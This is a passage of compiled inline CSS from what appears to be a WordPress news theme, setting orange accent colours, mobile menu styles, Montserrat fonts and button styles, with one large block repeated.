    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #f3820a;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #f3820a transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #f3820a;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #f3820a;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #f3820a !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f3820a;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f3820a !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f3820a transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f3820a;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #f3820a;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f3820a;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(243, 130, 10, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ffffff;
        background: -moz-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #ffffff));
        background: -webkit-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -o-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -ms-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: linear-gradient(to bottom, #ffffff 0%, #ffffff 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close span:hover i {
        color: #c51c1c;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #c51c1c;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #727272;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #727272;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #727272 !important;
    }
    
    
    
    
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Montserrat;
	
	}


	
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Montserrat;
	font-size:32px;
	font-weight:bold;
	
    }
    
	.woocommerce {
		font-family:Montserrat;
	
	}
	
    
    .td_cl .td-container {
        width: 100%;
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td_cl {
            padding: 0 14px;
        }
    }
    @media (max-width: 767px) {
        .td_cl .td-container {
            padding: 0;
        }
    }
    @media (min-width: 1019px) and (max-width: 1140px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 20px;
            padding-right: 20px;
        }
    }
    @media (min-width: 1141px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 24px;
            padding-right: 24px;
        }
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #f3820a;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #f3820a;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f3820a !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #f3820a;
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #f3820a;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #f3820a transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #f3820a;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #f3820a;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #f3820a !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f3820a;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f3820a !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f3820a transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f3820a;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #f3820a;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f3820a;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(243, 130, 10, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ffffff;
        background: -moz-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #ffffff));
        background: -webkit-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -o-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -ms-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: linear-gradient(to bottom, #ffffff 0%, #ffffff 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close span:hover i {
        color: #c51c1c;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #c51c1c;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #727272;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #727272;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #727272 !important;
    }
    
    
    
    
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Montserrat;
	
	}


	
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Montserrat;
	font-size:32px;
	font-weight:bold;
	
    }
    
	.woocommerce {
		font-family:Montserrat;
	
	}
	
    
    .td_cl .td-container {
        width: 100%;
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td_cl {
            padding: 0 14px;
        }
    }
    @media (max-width: 767px) {
        .td_cl .td-container {
            padding: 0;
        }
    }
    @media (min-width: 1019px) and (max-width: 1140px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 20px;
            padding-right: 20px;
        }
    }
    @media (min-width: 1141px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 24px;
            padding-right: 24px;
        }
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #f3820a;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #f3820a;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f3820a !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #f3820a;
    }
</style>


<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #f3820a;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #f3820a;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #f3820a;
                }
                .tdm-btn-style1 {
					background-color: #f3820a;
				}
				.tdm-btn-style2:before {
				    border-color: #f3820a;
				}
				.tdm-btn-style2 {
				    color: #f3820a;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #f3820a;
                    -moz-box-shadow: 0 2px 16px #f3820a;
                    box-shadow: 0 2px 16px #f3820a;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #f3820a;
